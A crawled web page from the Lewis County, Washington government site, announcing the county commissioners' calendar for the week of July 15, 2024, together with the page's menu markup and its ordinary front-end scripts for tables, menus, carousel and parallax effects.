			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/filing-a-petition/" >Filing a Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/after-filing-petition/" >After Filing Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/preparing-an-appeal/" >Preparing an Appeal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-meeting/" >Agendas</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-decisions/" >Board Decisions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/notice-of-meeting-for-taxes-payable-in-2025/" >Notice of meeting for taxes payable in 2026</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Advisory Boards and Commissions</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/advisory-boards-and-commissions/list-of-boards-and-commissions/" >List of Boards and Commissions</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/chehalis-river-basin-flood-authority/" >Chehalis River Basin Flood Authority</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/special-purpose-districts/" >Special Purpose Districts</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/public-disclosure-requests/" >Public Disclosure Requests</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Lodging Tax (tourism promotion) grant application</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/tourism-promotion-funding-application/">Lodging Tax (tourism promotion) grant application Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/tourism-promotion-funding-application/application-for-lodging-tax-funding/" >Application for 2026 lodging tax funding</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/discover-lewis-county/" >Discover Lewis County</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/lewis-county-strategic-plan-2020-2025/" >Lewis County Strategic Plan</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/housing-initiative/" >Lewis County Housing Initiative</a>
            
        </li>
        
    </ul>
</nav>






</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">BOCC CALENDAR - WEEK OF JULY 15, 2024</h1>
    <h4> 
        Sunday, July 14, 2024 - 8 a.m.
        
            
        to
                
        
            Saturday, July 20, 2024 - 8 p.m.
        
        
    </h4>

    <hr>
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="cridl"><a href="/documents/14353/July_15_2024_-_Revised.pdf">Please see the attached calendar.</a></p><div style="clear:both;"></div></div>
</div>
    

    <!-- <div>
        <br>
        <br>
        

<a class="button is-primary" href="/offices/commissioners/agendas-calendar/">Back</a>
        <hr>
    </div> -->


                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/offices/commissioners/agendas-calendar/bocc-calendar-week-of-july-15-2024/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=BOCC CALENDAR - WEEK OF JULY 15, 2024&amp;url=https://lewiscountywa.gov/offices/commissioners/agendas-calendar/bocc-calendar-week-of-july-15-2024/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>
    <p class="meta" style="margin-top: 1rem;"><small>Posted: Friday, July 12, 2024 - 4:12 p.m.</small></p>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.7b65ed47bf53.js
body_size: 4137
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}
if(table.find('.collapsible-head')){if(table.find('.collapsible-head').next('.is-collapsible').hasClass('closed-table')){table.find('.collapsible-head').next('.is-collapsible').removeClass('closed-table').find('.collapse-wrapper').slideToggle("slow",function(){$(this).children().unwrap()}).parents('td').removeClass('hide-data');table.find('.collapsible-head').find('.icon-rotation-transition').removeClass('fa-rotate-90');table.find('.collapsible-head').prop('title',"Click to Hide Table");}}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.dc07980aa14e.js
body_size: 8466
content:
$(document).ready(function(e){startMasonary();sizeAll();$('.scroll-top').click(function(){$('html, body').animate({scrollTop:jQuery("body").offset().top},500);});$('button.delete').click(function(){$(this).parent('.notification').remove();});$('.tab-link').click(function(e){$(this).parents('.tab-box').find('.is-active, .show').removeClass('is-active').removeClass('show');$(this).addClass('is-active');$(this).parents('.tab-box').find('.tab-me').addClass('hidden');$('#'+$(this).data('tab-id')).removeClass('hidden');$('#'+$(this).data('tab-id')).addClass('show');sizeAll();});$('.menu-item').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}});$('.navbar-burger').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}else{$('.navbar-burger').addClass('is-active');$('.navbar-menu').addClass('is-active');}});$('.mobile-sidebar').click(function(e){e.preventDefault();var height=$(window).outerHeight()-$('.navbar').outerHeight();var sidebar_height=$('.sidebar-wrap').outerHeight();if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}else{$('.mobile-sidebar').addClass('is-active');$('.sidebar-mobile').addClass('is-active');$('html').addClass('sidebar-is-active');}});$('.navbar-start .has-dropdown').click(function(){$(this).toggleClass('is-active');});$('.navbar-start .has-dropdown .navbar-item').click(function(e){e.stopPropagation();});$('.navbar-start .has-dropdown').hover(function(){if($(window).width()>=1216){$(this).siblings().each(function(){$(this).removeClass('is-active');})}})
$('.aside.is-vcentered').each(function(){if(!$(this).hasClass('no-divider')){var leftHeight=$('.aside-left',this).outerHeight();var rightHeight=$('.aside-right',this).outerHeight();if(leftHeight>rightHeight){$('.aside-left',this).addClass('add-divider');}else if(leftHeight<rightHeight){$('.aside-right',this).addClass('add-divider');}else{$('.aside-left',this).addClass('add-divider');}}})
$('.mobile-sidebar').click(function(e){e.stopPropagation();});$(document).click(function(e){if(!$(e.target).hasClass('no-click')){if($('.navbar-start .has-dropdown').hasClass('is-active')){$('.navbar-start .has-dropdown').removeClass('is-active');$('.navbar-start .has-dropdown .show-dropdown').removeClass('show-dropdown');$('html').removeClass('sidebar-is-active');}}
var sidebar=document.getElementsByClassName('sidebar-bottom')[0];if(typeof sidebar!='undefined'){if(!$.contains(sidebar,e.target)&&!$(e.target).hasClass('sidebar-bottom')){if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}}}});$('.no-click').on('click',function(){$(this).parent().siblings('.has-dropdown').removeClass('is-active');});addEmpties();$('.t-has-header').each(function(){$(this).basictable({forceResponsive:false,})})
$('.t-no-header').each(function(){$(this).basictable({forceResponsive:false,header:false,})})
$('.vertical-quicklinks a').hover(function(){$(this).closest('.media').addClass('hover-me');},function(){$(this).closest('.media').removeClass('hover-me');});var collapsibles=document.getElementsByClassName('collapse-header')
for(var i=0;i<collapsibles.length;i++){collapsibles[i].addEventListener('click',function(e){var section=this.nextElementSibling;var isCollapsed=section.getAttribute('data-collapsed')==='true';if(isCollapsed){expandBlock(section,this);}else{collapseBlock(section,this);}});}});$(window).resize(function(){sizeAll();if($(window).width()>768){addEmpties();}else{$('.placeholderA').remove()}
setHeight();});$(window).scroll(function(){if($(this).scrollTop()>0){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}});$(window).on('load',function(){sizeAll();startMasonary();});function sizeAll(){if($(window).width()>768){var h=0;$('.homepage .tab-pane').each(function(e){if($(this).outerHeight()>h){h=$(this).outerHeight();}});$('.homepage .tab-pane').outerHeight(h);}
else{$('.homepage .tab-pane').outerHeight('auto');}}
function startMasonary(){$('.grid').masonry({itemSelector:'.grid-item',columnWidth:'.grid-item',percentPosition:true,gutter:20,layoutMode:'masonry',});}
function addEmpties(){$('.single-day').each(function(){addSpace(this);})
$('.event-end').each(function(){addSpace(this);})
setHeight();}
function addSpace(event){if($(window).width()>768){weekId=$(event).data('week-id');eventId=$(event).data('event-id');priority=$(event).data('event-priority');if($(event).parent('a').nextAll().find('.tag-no-style').hasClass('event-start')||$(event).parent('a').nextAll().find('.tag').hasClass('event-mid')){$(event).parents('.day').nextAll('.'+weekId).each(function(){$(this).find('a').each(function(){if($(this).children('.tag-no-style').data('event-priority')<priority){if($(this).next().children('.tag-no-style').hasClass('event-end')||$(this).next().children('.tag-no-style').hasClass('event-mid')||$(this).next().children('.tag-no-style').hasClass('placeholderEvent')){if($(this).next().children('.tag-no-style').data('event-priority')){if($(this).next().children('.tag-no-style').data('event-priority')<=priority){}else{$(this).after("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}else if($(this).children('.tag-no-style').data('event-priority')>priority){if($(this).children('.tag-no-style').hasClass('event-mid')||$(this).children('.tag-no-style').hasClass('event-end')||$(this).children('.tag-no-style').hasClass('placeholderEvent')){if(!$(this).prev().children('.tag-no-style').data('event-priority')){if($(this).prev().children('.tag-no-style').data('event-id')!=eventId){$(this).before("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}})})}}else{$('.placeholderA').remove()}}
function setHeight(){$('.placeholderEvent').each(function(){var curId=$(this).data('event-id');var newHeight=0;$(document).find('[data-event-id="'+curId+'"]').each(function(){if(!$(this).hasClass('placeholderEvent')){height=$(this).outerHeight();if(height>newHeight){newHeight=height;}}})
newHeight=newHeight+"px !important"
$(this).attr('style','height: '+newHeight);})}
function calEventAdjust(){$('.tag').each(function(){if($(window).width()>768){curId=$(this).data('event-id');var addHeight=0;var marS=parseFloat($(this).css('margin-top'));$(this).parent('a').prevAll('a').each(function(){var curTag=$(this).children('.tag').first();addHeight+=curTag.height();var marT=parseFloat(curTag.css('margin-top'));var marB=parseFloat(curTag.css('margin-bottom'));var padT=parseFloat(curTag.css('padding-top'));var padB=parseFloat(curTag.css('padding-bottom'));addHeight=addHeight+marT+marB+marS+padT+padB;marS=0;})
if(addHeight>0){$(this).data('margin-top',addHeight);}else if($(document).find('[data-event-id="'+curId+'"]').first().data('margin-top')){var temp=$(document).find('[data-event-id="'+curId+'"]').first().data('margin-top');$(this).css("margin-top",temp+"px");}}else{$(this).css("margin-top",".3em");}});}
function collapseBlock(ele,header=null){let elementTransition=ele.style.transition;ele.style.transition='';requestAnimationFrame(function(){ele.style.height=ele.scrollHeight+'px';ele.style.transition=elementTransition;requestAnimationFrame(function(){ele.style.height=0+'px';});});if(header){header.setAttribute('title',"Click to Expand Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.add('fa-rotate-90');}
ele.setAttribute('data-collapsed','true');}
function expandBlock(ele,header=null){let sectionHeight=ele.scrollHeight;ele.addEventListener('transitionend',function(e){ele.removeEventListener('transitionend',arguments.callee);ele.style.height=null;if(ele.parentNode.closest(".collapse-content")){expandBlock(ele.parentNode.closest(".collapse-content"));}});ele.style.height=sectionHeight+'px';if(header){header.setAttribute('title',"Click to Hide Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.remove('fa-rotate-90');}
ele.setAttribute('data-collapsed','false');};

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.218b55ef6fa8.js
body_size: 276
content:
var carouselTimeout=null;var timeoutRunning=false;var transitionTime=1000;var i=0;$(document).ready(function(){$('.owl-carousel').owlCarousel({items:1,loop:true,nav:true,autoplay:true,autoplayTimeout:10000,autoplayHoverPause:true,animateIn:'fadeIn',animateOut:'fadeOut',});});

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.cf7c42d65741.js
body_size: 585
content:
var resizeWindow=function(e){width=e.target.innerWidth;}
function parallaxYou(){if(width>1025){var top=this.pageYOffset;var layers=document.getElementsByClassName('parallax');var layer,speed,yPos;for(var i=0;i<layers.length;i++){layer=layers[i];speed=layer.getAttribute('data-parallax-speed');var yPos=-(top*speed/100);layer.setAttribute('style','transform: translateY('+yPos+'px)');}}}
function initialLoad(){width=window.innerWidth;window.addEventListener("scroll",function(event){parallaxYou();});}
document.body.onload=initialLoad()
window.addEventListener('resize',resizeWindow);;